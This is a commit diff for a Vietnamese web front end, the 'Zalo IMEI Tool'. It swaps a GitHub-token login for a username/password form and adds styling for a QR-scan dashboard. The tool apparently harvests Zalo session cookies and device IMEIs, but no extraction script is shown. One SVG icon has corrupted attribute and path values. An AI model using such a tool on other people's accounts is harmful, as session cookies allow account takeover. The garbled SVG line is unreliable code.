
==== commit 50e3f02d: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,71 +3,104 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Zalo IMEI Cookie Tool</title>
+    <title>Đăng nhập - Zalo IMEI Tool</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="min-h-screen bg-[#0a0c14] text-[#e2e8f0] flex flex-col">
-        <div class="flex-1 flex items-center justify-center px-4">
-            <div class="w-full max-w-sm space-y-6">
-                <div class="text-center space-y-3">
-                    <div class="mx-auto w-14 h-14 rounded-2xl flex items-center justify-center relative">
-                        <span class="absolute left-[3px] text-[#7c8cf8] text-xl font-mono font-bold brace-left-animated">{</span>
-                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-github w-8 h-8 text-white github-icon-animated" aria-hidden="true">
-                            <path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path>
-                            <path d="M9 18c-4.51 2-5-2-7-2"></path>
+    <div class="auth-container">
+        <!-- Animated background -->
+        <div class="auth-bg">
+            <div class="gradient-orb orb1"></div>
+            <div class="gradient-orb orb2"></div>
+            <div class="gradient-orb orb3"></div>
+            <div class="gradient-orb orb4"></div>
+            <div class="grid-pattern"></div>
+        </div>
+
+        <!-- Login Form -->
+        <div class="auth-card glass-effect">
+            <div class="auth-header">
+                <div class="logo-container">
+                    <div class="logo-icon">
+                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
+                            <polyline points="7 10 12 15 17 10"/>
+                            <line x1="12" y1="15" x2="12" y2="3"/>
                         </svg>
-                        <span class="absolute right-[3px] text-[#7c8cf8] text-xl font-mono font-bold brace-right-animated">}</span>
                     </div>
-                    <div>
-                        <h1 class="text-2xl font-bold tracking-tight">Zalo IMEI Cookie Tool</h1>
-                        <p class="text-sm text-white/40 mt-1">Lấy IMEI và Cookie Zalo</p>
-                    </div>
+                    <h1 class="auth-title">Zalo IMEI Tool</h1>
                 </div>
-                <div class="bg-white/[0.03] border border-white/[0.06] rounded-2xl p-5 space-y-4">
-                    <div class="space-y-2">
-                        <label class="text-xs text-white/50 font-medium uppercase tracking-wider flex items-center gap-1.5">
-                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-github w-3.5 h-3.5" aria-hidden="true">
-                                <path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path>
-                                <path d="M9 18c-4.51 2-5-2-7-2"></path>
-                            </svg>
-                            GitHub Token
-                        </label>
-                        <div class="relative">
-                            <input type="password" id="githubToken" class="file:text-foreground selection:bg-primary selection:text-primary-foreground dark:bg-input/30 flex w-full min-w-0 border px-3 py-1 shadow-xs transition-[color,box-shadow] outline-none file:inline-flex file:h-7 file:border-0 file:bg-transparent file:text-sm file:font-medium disabled:pointer-events-none disabled:cursor-not-allowed disabled:opacity-50 md:text-sm focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive font-mono bg-black/30 border-white/[0.08] focus:border-[#7c8cf8]/50 h-11 rounded-xl pr-10 text-sm placeholder:text-white/20" placeholder="ghp_xxxxxxxxxxxxxxxxxxxx" value="">
-                            <button type="button" class="absolute right-3 top-1/2 -translate-y-1/2 text-white/30 hover:text-white/60 transition-colors" onclick="togglePassword()">
-                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-4 h-4" aria-hidden="true">
-                                    <path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path>
-                                    <circle cx="12" cy="12" r="3"></circle>
-                                </svg>
-                            </button>
-                        </div>
-                    </div>
-                    <button onclick="handleLogin()" class="inline-flex items-center justify-center gap-2 whitespace-nowrap transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive px-4 py-2 has-[&gt;svg]:px-3 w-full rounded-xl bg-[#7c8cf8] hover:bg-[#8b9cf8] text-white h-11 font-medium text-sm shadow-lg shadow-[#7c8cf8]/20" id="loginBtn">
-                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-key w-4 h-4 mr-2" aria-hidden="true">
-                            <path d="m15.5 7.5 2.3 2.3a1 1 0 0 0 1.4 0l2.1-2.1a1 1 0 0 0 0-1.4L19 4"></path>
-                            <path d="m21 2-9.6 9.6"></path>
-                            <circle cx="7.5" cy="15.5" r="5.5"></circle>
+                <p class="auth-subtitle">Đăng nhập để bắt đầu</p>
+            </div>
+
+            <form id="loginForm" class="auth-form" onsubmit="handleLogin(event)">
+                <div class="form-group">
+                    <label class="form-label">
+                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2-">
+                            <path d="M204 21v-2a4 4 0- 0 04H8a4 4 0 0 0-4 4v2"/>
+                            <circle cx="12" cy="7" r="4"/>
                         </svg>
-                        Đăng nhập
-                    </button>
-                    <p class="text-[11px] text-white/25 text-center leading-relaxed">
-                        Chưa có token? 
-                        <button type="button" class="text-[#7c8cf8]/70 hover:text-[#7c8cf8] hover:underline inline-flex items-center gap-0.5 cursor-pointer" onclick="window.open('https://github.com/settings/tokens', '_blank')">
-                            Xem hướng dẫn tạo token 
-                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-external-link w-2.5 h-2.5" aria-hidden="true">
-                                <path d="M15 3h6v6"></path>
-                                <path d="M10 14 21 3"></path>
-                                <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
+                        Tên đăng nhập
+                    </label>
+                    <input type="text" id="loginUsername" class="form-input" placeholder="Nhập tên đăng nhập" required>
+                    <div class="input-focus-line"></div>
+                </div>
+
+                <div class="form-group">
+                    <label class="form-label">
+                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
+                            <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
+                        </svg>
+                        Mật khẩu
+                    </label>
+                    <div class="password-input-wrapper">
+                        <input type="password" id="loginPassword" class="form-input" placeholder="Nhập mật khẩu" required>
+                        <button type="button" class="toggle-password" onclick="togglePassword('loginPassword')">
+                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                                <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
+                                <circle cx="12" cy="12" r="3"/>
                             </svg>
                         </button>
-                        <br/>
-                        Scope cần chọn: <code class="bg-white/5 px-1 rounded text-white/40">repo</code> + <code class="bg-white/5 px-1 rounded text-white/40">workflow</code>
-                    </p>
+                    </div>
+                    <div class="input-focus-line"></div>
                 </div>
+
+                <button type="submit" class="auth-btn primary-btn" id="loginBtn">
+                    <span class="btn-text">Đăng nhập</span>
+                    <span class="btn-loader" style="display: none;">
+                        <span class="loader-dot"></span>
+                        <span class="loader-dot"></span>
+                        <span class="loader-dot"></span>
+                    </span>
+                </button>
+
+                <div class="auth-divider">
+                    <span>hoặc</span>
+                </div>
+
+                <button type="button" class="auth-btn secondary-btn" onclick="window.location.href='register.html'">
+                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                        <path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/>
+                        <circle cx="8.5" cy="7" r="4"/>
+                        <line x1="20" y1="8" x2="20" y2="14"/>
+                        <line x1="23" y1="11" x2="17" y2="11"/>
+                    </svg>
+                    Tạo tài khoản mới
+                </button>
+            </form>
+
+            <div class="auth-footer">
+                <span class="version-tag">v4.0.0</span>
+                <span class="status-dot online"></span>
+                <span class="status-text">Hệ thống sẵn sàng</span>
             </div>
         </div>
+
+        <!-- Toast notification -->
+        <div id="toastContainer"></div>
     </div>
+
     <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1077 @@
+/* Reset & Base */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
+    background: #0a0c14;
+    color: #e2e8f0;
+    overflow: hidden;
+    height: 100vh;
+}
+
+/* Login Page Styles */
+.min-h-screen {
+    min-height: 100vh;
+}
+
+.bg-\[\#0a0c14\] {
+    background: #0a0c14;
+}
+
+.text-\[\#e2e8f0\] {
+    color: #e2e8f0;
+}
+
+.flex {
+    display: flex;
+}
+
+.flex-col {
+    flex-direction: column;
+}
+
+.items-center {
+    align-items: center;
+}
+
+.justify-center {
+    justify-content: center;
+}
+
+.px-4 {
+    padding-left: 1rem;
+    padding-right: 1rem;
+}
+
+.w-full {
+    width: 100%;
+}
+
+.max-w-sm {
+    max-width: 24rem;
+}
+
+.space-y-6 > * + * {
+    margin-top: 1.5rem;
+}
+
+.text-center {
+    text-align: center;
+}
+
+.space-y-3 > * + * {
+    margin-top: 0.75rem;
+}
+
+.mx-auto {
+    margin-left: auto;
+    margin-right: auto;
+}
+
+.w-14 {
+    width: 3.5rem;
+}
+
+.h-14 {
+    height: 3.5rem;
+}
+
+.rounded-2xl {
+    border-radius: 1rem;
+}
+
+.relative {
+    position: relative;
+}
+
+.absolute {
+    position: absolute;
+}
+
+.left-\[3px\] {
+    left: 3px;
+}
+
+.right-\[3px\] {
+    right: 3px;
+}
+
+.text-\[\#7c8cf8\] {
+    color: #7c8cf8;
+}
+
+.text-xl {
+    font-size: 1.25rem;
+}
+
+.font-mono {
+    font-family: monospace;
+}
+
+.font-bold {
+    font-weight: 700;
+}
+
+.w-8 {
+    width: 2rem;
+}
+
+.h-8 {
+    height: 2rem;
+}
+
+.text-white {
+    color: white;
+}
+
+.text-2xl {
+    font-size: 1.5rem;
+}
+
+.tracking-tight {
+    letter-spacing: -0.025em;
+}
+
+.text-sm {
+    font-size: 0.875rem;
+}
+
+.text-white\/40 {
+    color: rgba(255, 255, 255, 0.4);
+}
+
+.mt-1 {
+    margin-top: 0.25rem;
+}
+
+.bg-white\/\[0\.03\] {
+    background: rgba(255, 255, 255, 0.03);
+}
+
+.border {
+    border-width: 1px;
+}
+
+.border-white\/\[0\.06\] {
+    border-color: rgba(255, 255, 255, 0.06);
+}
+
+.p-5 {
+    padding: 1.25rem;
+}
+
+.space-y-4 > * + * {
+    margin-top: 1rem;
+}
+
+.space-y-2 > * + * {
+    margin-top: 0.5rem;
+}
+
+.text-xs {
+    font-size: 0.75rem;
+}
+
+.text-white\/50 {
+    color: rgba(255, 255, 255, 0.5);
+}
+
+.font-medium {
+    font-weight: 500;
+}
+
+.uppercase {
+    text-transform: uppercase;
+}
+
+.tracking-wider {
+    letter-spacing: 0.05em;
+}
+
+.gap-1\.5 {
+    gap: 0.375rem;
+}
+
+.w-3\.5 {
+    width: 0.875rem;
+}
+
+.h-3\.5 {
+    height: 0.875rem;
+}
+
+.relative {
+    position: relative;
+}
+
+.file\:text-foreground {
+    color: inherit;
+}
+
+.bg-black\/30 {
+    background: rgba(0, 0, 0, 0.3);
+}
+
+.border-white\/\[0\.08\] {
+    border-color: rgba(255, 255, 255, 0.08);
+}
+
+.h-11 {
+    height: 2.75rem;
+}
+
+.rounded-xl {
+    border-radius: 0.75rem;
+}
+
+.pr-10 {
+    padding-right: 2.5rem;
+}
+
+.placeholder\:text-white\/20::placeholder {
+    color: rgba(255, 255, 255, 0.2);
+}
+
+.right-3 {
+    right: 0.75rem;
+}
+
+.top-1\/2 {
+    top: 50%;
+}
+
+.-translate-y-1\/2 {
+    transform: translateY(-50%);
+}
+
+.text-white\/30 {
+    color: rgba(255, 255, 255, 0.3);
+}
+
+.hover\:text-white\/60:hover {
+    color: rgba(255, 255, 255, 0.6);
+}
+
+.transition-colors {
+    transition-property: color, background-color, border-color;
+    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+    transition-duration: 150ms;
+}
+
+.w-4 {
+    width: 1rem;
+}
+
+.h-4 {
+    height: 1rem;
+}
+
+.inline-flex {
+    display: inline-flex;
+}
+
+.items-center {
+    align-items: center;
+}
+
+.justify-center {
+    justify-content: center;
+}
+
+.gap-2 {
+    gap: 0.5rem;
+}
+
+.whitespace-nowrap {
+    white-space: nowrap;
+}
+
+.transition-all {
+    transition-property: all;
+    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+    transition-duration: 150ms;
+}
+
+.disabled\:pointer-events-none:disabled {
+    pointer-events: none;
+}
+
+.disabled\:opacity-50:disabled {
+    opacity: 0.5;
+}
+
+.shrink-0 {
+    flex-shrink: 0;
+}
+
+.outline-none {
+    outline: none;
+}
+
+.px-4 {
+    padding-left: 1rem;
+    padding-right: 1rem;
+}
+
+.py-2 {
+    padding-top: 0.5rem;
+    padding-bottom: 0.5rem;
+}
+
+.bg-\[\#7c8cf8\] {
+    background: #7c8cf8;
+}
+
+.hover\:bg-\[\#8b9cf8\]:hover {
+    background: #8b9cf8;
+}
+
+.text-white {
+    color: white;
+}
+
+.shadow-lg {
+    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
+}
+
+.shadow-\[\#7c8cf8\]\/20 {
+    box-shadow: 0 10px 15px -3px rgba(124, 140, 248, 0.2);
+}
+
+.mr-2 {
+    margin-right: 0.5rem;
+}
+
+.text-\[11px\] {
+    font-size: 11px;
+}
+
+.text-white\/25 {
+    color: rgba(255, 255, 255, 0.25);
+}
+
+.leading-relaxed {
+    line-height: 1.625;
+}
+
+.text-\[\#7c8cf8\]\/70 {
+    color: rgba(124, 140, 248, 0.7);
+}
+
+.hover\:text-\[\#7c8cf8\]:hover {
+    color: #7c8cf8;
+}
+
+.hover\:underline:hover {
+    text-decoration: underline;
+}
+
+.gap-0\.5 {
+    gap: 0.125rem;
+}
+
+.cursor-pointer {
+    cursor: pointer;
+}
+
+.w-2\.5 {
+    width: 0.625rem;
+}
+
+.h-2\.5 {
+    height: 0.625rem;
+}
+
+.bg-white\/5 {
+    background: rgba(255, 255, 255, 0.05);
+}
+
+.px-1 {
+    padding-left: 0.25rem;
+    padding-right: 0.25rem;
+}
+
+.rounded {
+    border-radius: 0.25rem;
+}
+
+.text-white\/40 {
+    color: rgba(255, 255, 255, 0.4);
+}
+
+/* Dashboard Styles */
+.dashboard-container {
+    position: relative;
+    width: 100vw;
+    height: 100vh;
+    overflow: hidden;
+}
+
+/* Aurora Background */
+.aurora-bg {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 0;
+    background: #0a0c14;
+    overflow: hidden;
+}
+
+.aurora-blob {
+    position: absolute;
+    border-radius: 50%;
+    filter: blur(80px);
+    opacity: 0.3;
+    animation: auroraFloat 20s ease-in-out infinite;
+}
+
+.blob1 {
+    width: 600px;
+    height: 600px;
+    background: rgba(16, 185, 129, 0.3);
+    top: -200px;
+    left: -100px;
+    animation-delay: 0s;
+}
+
+.blob2 {
+    width: 500px;
+    height: 500px;
+    background: rgba(52, 211, 153, 0.2);
+    bottom: -150px;
+    right: -100px;
+    animation-delay: -5s;
+}
+
+.blob3 {
+    width: 400px;
+    height: 400px;
+    background: rgba(6, 148, 162, 0.2);
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    animation-delay: -10s;
+}
+
+.blob4 {
+    width: 300px;
+    height: 300px;
+    background: rgba(16, 185, 129, 0.15);
+    top: 20%;
+    right: 20%;
+    animation-delay: -15s;
+}
+
+@keyframes auroraFloat {
+    0%, 100% {
+        transform: translate(0, 0) scale(1);
+    }
+    25% {
+        transform: translate(50px, -30px) scale(1.1);
+    }
+    50% {
+        transform: translate(-30px, 50px) scale(0.9);
+    }
+    75% {
+        transform: translate(30px, 20px) scale(1.05);
+    }
+}
+
+/* Dashboard Content */
+.dashboard-content {
+    position: relative;
+    z-index: 1;
+    width: 100%;
+    height: 100%;
+    display: flex;
+    flex-direction: column;
+}
+
+/* Header */
+.dashboard-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 1.5rem 2rem;
+    background: rgba(10, 12, 20, 0.8);
+    backdrop-filter: blur(20px);
+    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
+}
+
+.dashboard-title {
+    font-size: 1.5rem;
+    font-weight: 700;
+    background: linear-gradient(135deg, #7c8cf8, #6ee7b7);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+/* Hamburger Menu */
+.hamburger-menu {
+    display: flex;
+    flex-direction: column;
+    gap: 5px;
+    cursor: pointer;
+    padding: 8px;
+    border-radius: 8px;
+    transition: background 0.3s;
+}
+
+.hamburger-menu:hover {
+    background: rgba(255, 255, 255, 0.05);
+}
+
+.hamburger-menu span {
+    display: block;
+    width: 25px;
+    height: 2px;
+    background: #e2e8f0;
+    border-radius: 2px;
+    transition: all 0.3s;
+}
+
+/* Sidebar */
+.sidebar {
+    position: fixed;
+    top: 0;
+    right: -400px;
+    width: 380px;
+    height: 100%;
+    background: rgba(10, 12, 20, 0.95);
+    backdrop-filter: blur(20px);
+    border-left: 1px solid rgba(255, 255, 255, 0.06);
+    transition: right 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+    z-index: 1000;
+    overflow-y: auto;
+}
+
+.sidebar.active {
+    right: 0;
+}
+
+.sidebar-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 1.5rem 2rem;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
+}
+
+.sidebar-header h2 {
+    font-size: 1.25rem;
+    font-weight: 600;
+    color: #e2e8f0;
+}
+
+.close-sidebar {
+    background: none;
+    border: none;
+    color: #e2e8f0;
+    font-size: 1.5rem;
+    cursor: pointer;
+    padding: 4px 8px;
+    border-radius: 6px;
+    transition: background 0.3s;
+}
+
+.close-sidebar:hover {
+    background: rgba(255, 255, 255, 0.05);
+}
+
+.sidebar-content {
+    padding: 1.5rem 2rem;
+}
+
+.admin-info {
+    display: flex;
+    align-items: center;
+    gap: 1rem;
+    padding: 1rem;
+    background: rgba(255, 255, 255, 0.03);
+    border-radius: 12px;
+    margin-bottom: 2rem;
+}
+
+.admin-avatar {
+    width: 48px;
+    height: 48px;
+    border-radius: 50%;
+    background: linear-gradient(135deg, #7c8cf8, #6ee7b7);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-shrink: 0;
+}
+
+.admin-avatar svg {
+    width: 28px;
+    height: 28px;
+    color: white;
+}
+
+.admin-details {
+    flex: 1;
+}
+
+.admin-name {
+    font-weight: 600;
+    color: #e2e8f0;
+}
+
+.admin-email {
+    font-size: 0.875rem;
+    color: rgba(255, 255, 255, 0.4);
+}
+
+.sidebar-menu {
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+}
+
+.sidebar-menu-item {
+    display: flex;
+    align-items: center;
+    gap: 0.75rem;
+    padding: 0.75rem 1rem;
+    background: none;
+    border: none;
+    color: rgba(255, 255, 255, 0.6);
+    border-radius: 10px;
+    cursor: pointer;
+    transition: all 0.3s;
+    width: 100%;
+    text-align: left;
+    font-size: 0.875rem;
+}
+
+.sidebar-menu-item:hover {
+    background: rgba(255, 255, 255, 0.05);
+    color: #e2e8f0;
+}
+
+.sidebar-menu-item.active {
+    background: rgba(124, 140, 248, 0.15);
+    color: #7c8cf8;
+}
+
+.sidebar-menu-item svg {
+    flex-shrink: 0;
+}
+
+/* Main Area */
+.main-area {
+    flex: 1;
+    padding: 2rem;
+    overflow-y: auto;
+}
+
+/* Views */
+.view {
+    display: none;
+    animation: fadeIn 0.3s ease;
+}
+
+.view.active {
+    display: block;
+}
+
+@keyframes fadeIn {
+    from {
+        opacity: 0;
+        transform: translateY(10px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+/* Stats Grid */
+.stats-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+    gap: 1.5rem;
+    margin-bottom: 2rem;
+}
+
+.stat-card {
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    border-radius: 16px;
+    padding: 1.5rem;
+    backdrop-filter: blur(10px);
+}
+
+.stat-card h3 {
+    font-size: 0.875rem;
+    color: rgba(255, 255, 255, 0.5);
+    margin-bottom: 0.5rem;
+}
+
+.stat-number {
+    font-size: 2rem;
+    font-weight: 700;
+    color: #e2e8f0;
+}
+
+/* Extract Container */
+.extract-container {
+    max-width: 600px;
+    margin: 0 auto;
+}
+
+/* Status Buttons */
+.status-buttons {
+    display: flex;
+    gap: 0.75rem;
+    margin-bottom: 2rem;
+    flex-wrap: wrap;
+    justify-content: center;
+}
+
+.status-btn {
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
+    padding: 0.5rem 1rem;
+    background: rgba(255, 255, 255, 0.03);
+    border: 1px solid rgba(255, 255, 255, 0.06);
+    border-radius: 10px;
+    color: rgba(255, 255, 255, 0.4);
+    font-size: 0.875rem;
+    cursor: not-allowed;
+    opacity: 0.5;
+    transition: all 0.3s;
+}
+
+.status-btn.active {
+    opacity: 1;
+    border-color: rgba(124, 140, 248, 0.3);
+    background: rgba(124, 140, 248, 0.05);
+    color: #e2e8f0;
+}
+
+.status-btn.success {
+    border-color: rgba(16, 185, 129, 0.3);
+    background: rgba(16, 185, 129, 0.05);
+    color: #6ee7b7;
+}
+
+.status-btn.error {
+    border-color: rgba(239, 68, 68, 0.3);
+    background: rgba(239, 68, 68, 0.05);
+    color: #f87171;
+}
+
+.status-dot {
+    width: 8px;
+    height: 8px;
+    border-radius: 50%;
+    display: inline-block;
+}
+
+.status-dot.waiting {
+    background: #fbbf24;
+    animation: pulse 1.5s ease-in-out infinite;
+}
+
+.status-dot.scanned {
+    background: #60a5fa;
+    animation: pulse 1.5s ease-in-out infinite;
+}
+
+.status-dot.confirmed {
+    background: #34d399;
+    animation: pulse 1.5s ease-in-out infinite;
+}
+
+@keyframes pulse {
+    0%, 100% {
+        opacity: 1;
+        transform: scale(1);
+    }
+    50% {
+        opacity: 0.5;
+        transform: scale(0.8);
+    }
+}
+
+/* QR Container */
+.qr-container {
+    background: rgba(255, 255, 255, 0.03);
+    border: 2px dashed rgba(255, 255, 255, 0.06);
+    border-radius: 16px;
+    padding: 2rem;
+    margin-bottom: 2rem;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    min-height: 300px;
+    transition: all 0.3s;
+}
+
+.qr-container.active {
+    border-color: rgba(124, 140, 248, 0.3);
+    border-style: solid;
+}
+
+.qr-placeholder {
+    text-align: center;
+    color: rgba(255, 255, 255, 0.3);
+}
+
+.qr-placeholder svg {
+    margin-bottom: 1rem;
+}
+
+.qr-image {
+    max-width: 100%;
+    max-height: 400px;
+    border-radius: 8px;
+}
+
+/* Start Button */
+.start-btn {
+    display: flex;
+    align-items: center;
